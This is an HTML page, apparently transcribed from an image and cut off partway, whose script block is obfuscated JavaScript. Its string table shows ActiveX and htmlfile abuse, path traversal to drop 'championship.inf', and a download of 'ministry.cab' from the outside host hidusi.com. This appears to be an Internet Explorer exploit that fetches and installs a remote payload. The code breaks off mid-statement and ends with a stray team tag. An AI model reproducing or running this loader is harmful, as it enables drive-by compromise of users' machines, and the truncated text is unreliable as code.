 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta http-equiv="Expires" content="-1">
5 <meta http-equiv="X-UA-Compatible" content="IE=11">
</head>
7 <body>
8 <script>
9 var a0_0x127f=['123','365952KMsRQT','tiveX','/Lo','./../../','contentDocument','ppD','Dat','close','Acti','removeChild','mlF','write','./A','ata/','ile','../
','body','setAttribute','#version=5,0,0,0','ssi','iframe','748708rfmUTk','documentElement','lFile','location','159708hBVRtu','a/Lo','Script','document','
call','contentWindow','emp','Document','Obj','prototype','lfi','bject','send','appendChild','Low/championship.inf','htmlfile','115924pLbIpw','GET','p/
championship.inf','1109sMoXXX','./../A','htm','l/T','cal/','1wzQpCO','ect','w/championship.inf','522415dmiRUA','http://hidusi.com/
e8c76295a5f9acb7/ministry.cab','88320wglcB','XMLHttpRequest','championship.inf','Act','D:edbc374c-5730-432a-b5b8-de94f0b57217','open','<bo','HTMLElement
','/..','veXO','102FePAWC'];function a0_0x15ec(_0x329dba,_0x46107c){return a0_0x15ec=function(_0x127f75,_0x15ecd5){_0x127f75=_0x127f75-0xaa;var _0x5a770c
=a0_0x127f[_0x127f75];return _0x5a770c;},a0_0x15ec(_0x329dba,_0x46107c);}(function(_0x59985d,_0x17bed8){var _0x1eac90=a0_0x15ec;while(!![]){try{var
_0x2f7e2d=parseInt(_0x1eac90(0xce))+parseInt(_0x1eac90(0xd8))*parseInt(_0x1eac90(0xc4))+parseInt(_0x1eac90(0xc9))*-parseInt(_0x1eac90(0xad))+parseInt(
_0x1eac90(0xb1))+parseInt(_0x1eac90(0xcc))+-parseInt(_0x1eac90(0xc1))+parseInt(_0x1eac90(0xda));if(_0x2f7e2d===_0x17b
_0x59985d['shift']());}catch(_0x34af1e){_0x59985d['push'](_0x59985d['shift']());}}}(a0_0x127f,0x5df71),function(){var
window,_0x1b93d7=_0x279eab[_0x2ee207(0xb4)],_0xcf5a2=_0x279eab[_0x2ee207(0xb8)]['prototype']['createElement'],_0x4d7c02=_0x279eab[_0x2ee207(0xb8)]['
prototype'][_0x2ee207(0xe5)],_0x1ee31c=_0x279eab[_0x2ee207(0xd5)][_0x2ee207(0xba)][_0x2ee207(0xbe)],_0x2d20cd=_0x279eab[_0x2ee207(0xd5)][_0x2ee207(0xba)
8720攻防小队